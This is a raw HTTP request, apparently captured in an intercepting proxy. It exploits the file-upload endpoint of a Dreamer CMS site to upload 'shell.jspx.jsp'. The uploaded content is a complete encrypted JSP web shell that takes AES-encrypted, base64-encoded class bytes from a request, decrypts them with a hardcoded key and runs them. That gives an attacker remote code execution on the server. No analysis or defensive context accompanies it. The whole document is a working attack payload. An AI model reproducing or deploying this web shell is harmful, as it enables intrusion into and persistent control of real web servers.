 美化 Raw Hex Chinese
1 POST /upload/uploadFile HTTP/1.1
2 Host: cms.iteachyou.cc
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------2561477912221263621501344362
8 Content-Length: 1518
9 Origin: http://cms.iteachyou.cc
10 Connection: close
11 Referer: http://cms.iteachyou.cc/admin/attachment
12 Cookie: dreamer-cms-s=d2baf989-d6e6-4314-a550-b8fbc9ba1e92
13
14 -----------------------------2561477912221263621501344362
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_0
18 -----------------------------2561477912221263621501344362
19 Content-Disposition: form-data; name="name"
20
21 shell.jspx.jsp
22 -----------------------------2561477912221263621501344362
23 Content-Disposition: form-data; name="type"
24
25 application/octet-stream
26 -----------------------------2561477912221263621501344362
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 2023/11/20 10:37:03
30 -----------------------------2561477912221263621501344362
31 Content-Disposition: form-data; name="size"
32
33 663
34 -----------------------------2561477912221263621501344362
35 Content-Disposition: form-data; name="file"; filename="shell.jspx.jsp"
36 Content-Type: application/octet-stream
37
38 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" version="1.2"><jsp:directive.page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"/><jsp:declaration> class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}</jsp:declaration><jsp:scriptlet>String
k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);</jsp:scriptlet></jsp:root>
39 -----------------------------2561477912221263621501344362--
40